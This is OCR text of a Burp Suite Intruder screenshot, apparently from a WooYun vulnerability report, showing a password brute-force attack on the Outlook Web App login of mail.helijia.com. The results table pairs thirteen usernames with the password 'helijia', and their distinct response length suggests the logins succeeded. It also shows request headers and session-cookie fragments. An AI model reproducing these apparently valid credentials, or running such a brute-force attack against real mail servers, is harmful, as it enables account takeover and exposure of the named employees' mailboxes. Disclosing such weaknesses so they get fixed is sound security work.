 Target Proxy Spider Scanner Intrude
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads w
positions – see help for full details.
Attack type: Cluster bomb
User-Agent: Mozilla/5.0
Firefox/38.0
Accept: text/html,applic
Accept-Language: zh-CN,z
Accept-Encoding: gzip, d
Referer:
https://mail.helijia.com
jia.com%2fowa%2f
Cookie: OutlookSession=9
Time; owacsdc=1
Connection: keep-alive
Content-Type: applicatio
Content-Length: 126
destination=https%3A%2F%2
sername=§meizi§&password=
? < + > Type a sea
2 payload positions
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length ▼ Comment
30 anni helijia 302 482
43 feng helijia 302 482
72 yezi helijia 302 482
73 lele helijia 302 482
77 darong helijia 302 482
82 laosun helijia 302 482
88 linying helijia 302 482
110 xuezai helijia 302 482
129 erlei helijia 302 482
145 xiaona helijia 302 482
146 allen helijia 302 482
251 jingyu helijia 302 482
266 daisy helijia 302 482
0 302 347 baseline req
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Content-Length: 0
Location: https://mail.helijia.com/owa/
X-OWA-Version: 14.3.123.3
Set-Cookie: sessionid=61963019-cf19-49e8-9d92-6c7052cf373f; path=/
Set-Cookie:
? < + > Type a search term
www.wooyun.org